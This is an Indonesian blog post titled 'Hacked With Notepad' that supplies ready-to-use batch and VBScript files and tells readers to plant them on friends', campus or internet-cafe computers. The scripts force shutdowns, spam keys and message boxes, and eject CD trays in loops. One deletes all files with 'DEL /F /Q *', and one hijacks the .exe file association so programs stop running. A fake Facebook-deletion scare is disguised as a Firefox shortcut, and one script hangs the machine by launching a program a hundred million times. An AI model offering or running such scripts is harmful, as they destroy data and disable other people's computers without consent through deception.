Hacked With Notepad - Saya peringatkan postingan ini bukan untuk kejahatan tapi hanya sekedar sharing info saja...!! Kerusakan yang dtimbulkan akibat postingan ini bukan tanggung jawab FieRoe Blog.
- Membuat Forced Shoutdown
@echo off
msg * I don't like you
shutdown -c "Error! You are too ******!" -s
-------------------------------------------------
Simpan kode script yang berwarna Merah di Notepad dengan nama : FieRoe-Blog.BAT type file : All file
sebarkan File tersebut di Komputer teman Anda (hehe..),
maka Komputer korban akan otomatis FORCED SHOUTDOWN
- Membuat Tombol Caps Lock menyala terus-menerus
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
-------------------------------------------------------
Seperti cara yang pertama, hanya berbeda kode script simpan kode yang berwarna biru di Notepad dengan nama : FieRoe-Blog.VBS type File : All File
sebarkan File berikut di Komputer korban maka, Tombol CAPSLOCK akan menyala terus-menerus
(bila dimatikan akan menyala lagi)
- Membuat Pesan Jail mucul terus
@ECHO off
:Begin
msg * muka kamu sangat jelek
msg * ngaca dulu gih,
msg * hayo lo,cpu lu gw acak acak
msg * udah install ulang aja
msg * biar masalah nya kelar
GOTO BEGIN
------------------------------------------------------
Simpan kode script yang berwarna hijau dengan nama FieRoe-Blog.BAT type file : All File
Cara ini sangat simple Jail, walaupun di close tab pesan ini masih muncul, kata katanya bisa diubah sesuai selera.
- Membuka Tutup CD/DVD room
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
-------------------------------------------------------
Simpan di Notepad kode berikut dengan nama : FieRoe-Blog.vbs type file : All File
maka DVD/CD roomnya akan membuka dan menutup otomatis.
- Membuat script mucul terus menerus
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
-------------------------------------------------------
Simpan kode berikut di Notepad dengan nama : FieRoe-Blog.vbs type file : All File
membuat script bermunculan terus menerus .
- Tombol Backspace Error - Menekan terus-menerus
MsgBox "kembali ke menu sebelumnya"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
----------------------------------------------------------
Simpan kode script berikut di Notepad dengan nama : FieRoe-Blog.vbs type file : All File
maka Tombol Backspace akan eror dan menekan dengan sendirinya .
- Notepad Terbuka Otomatis - Terus-menerus
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
------------------------------------------------------------
Simpan di Notepad dengan nama : FieRoe-Blog.BAT
maka Notepad akan terbuka terus menerus.
- Menghapus semua file
DEL /F /Q *------------------------------------------------------------
Simpan di Notepad dengan nama : FieRoe-Blog.cmd
maka semua file akan lenyap !
- Merusak Komputer Warnet / orang lain
buka cmd(comand prompt), kalo belum tahu nyari dimana , klik start-run-ketik CMD-Lalu ketikan script ini
ASSOC.exe=.hank
lalu enter!
!!!! Program kayak ms.word/game ngambek jalan ! , jika sudah puas banget jailnya (hahahaa) dan mau ngembaliin-nya , tinggal buka CMD lagi. lalu ketik
ASSOC.exe=EXEFILE
---------------------------------------------------------------
Code Paling Jahat
----------------------------------------------------------------
1. Buka program notepad atau biar cepet menu RUN ketik notepad lalu enter
2. Copy kode ini dan pastekan di notepad kamu
@echo off
msg * WARNING VIRUS DETECTED!!!!! AFTER 5 MINUTES YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!
PAUSE
shutdown -r -t 300 -c ” SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ………..”
3. Habis itu simpen file notepad ini dengan format *.bat = terserah mau diberi
nama apa, misal : pacebuk.bat dan SAVE di Dekstop (Recommended)
4. Sekarang klik kanan desktopmu dan pilih New => Shortcut
5. Setelah ini akan muncul sebuah tampilan dan klik browse lalu cari lokasi file
.bat yang kamu simpen tadi, misal tadi kamu save pada dekstop
6. Klik Next dan Rename dengan Mozilla Firefox (Untuk nama ini terserah kamu
dan bebas bisa ganti dengan Opera Mini atau Google Chrome, ini hanya
sebagai tipuan aja)
7.Bila semua langkah sudah oke, sekarang yang perlu kamu lakuin adalah
mengubah icon .bat tadi dalam bentuk Mozilla Firefox (karena kita sering pakai
Mozilla jadi pembahasannya pakai browser ini) .. Terus caranya gimana ?
Gampang.. tinggal kamu klik kanan file .bat tadi dan pilih change icon
Gak nemu icon mozilla ? Coba deh low cari di Program Files => Mozilla Firefox
Nah sekarang virus facebookmu telah jadi dengan sempurna, kalau kamu ingin
iseng nyoba tinggal di klik aja deh dan lihat perubahan yang akan terjadi ..
Harusnya pasti sedikit kaget dan coba low bayangin kalau trik ini kamu
praktekan di kompi temen kamu atau mungkin kompi kampus atau warnet..
what will happen ? abis pastinya ..
Code Paling Ganas
----------------------------------------------------------------
Langsung aja ...
buka notepad
buka notepad
dan silahkan tulis script di bawah ini
option explicitdim wshshellset wshshell=wscript.createobject("wscript.shell")dim xfor x = 1 to 100000000wshshell.run "tourstart.exe"next
simpan dengan nama (virus.vbs)
keterangan : dan silahkan jalankan file tersebut nah silahkan dilihat apa yang terjadi...? komputer sobat akan dipenuhi oleh 100000000 virus dan komputer tentunya akan hang total sebelum sobat mendelete semuanya